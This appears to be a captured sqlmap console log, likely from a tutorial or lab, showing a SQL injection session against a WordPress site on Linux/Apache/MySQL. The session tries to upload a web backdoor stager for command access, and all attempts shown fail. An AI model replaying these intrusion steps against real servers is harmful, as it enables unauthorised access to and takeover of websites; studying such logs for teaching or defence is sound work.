 [11:03:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE or Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[11:03:13] [INFO] going to use a web backdoor for command prompt
[11:03:13] [INFO] fingerprinting the back-end DBMS operating system
[11:03:13] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[11:03:33] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www')
 (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[11:03:43] [INFO] retrieved web server absolute paths: '/wordpress/wp-admin/admin, /wordpress/wp-content/wp-db.p
hp'
[11:03:43] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[11:03:44] [WARNING] reflective value(s) found and filtering out
[11:03:44] [WARNING] unable to upload the file stager on '/var/www/'
[11:03:44] [INFO] trying to upload the file stager on '/var/www/wordpress/wp-admin/admin.php/' via LIMIT 'LINES
TERMINATED BY' method
[11:03:45] [WARNING] unable to upload the file stager on '/var/www/wordpress/wp-admin/admin.php/'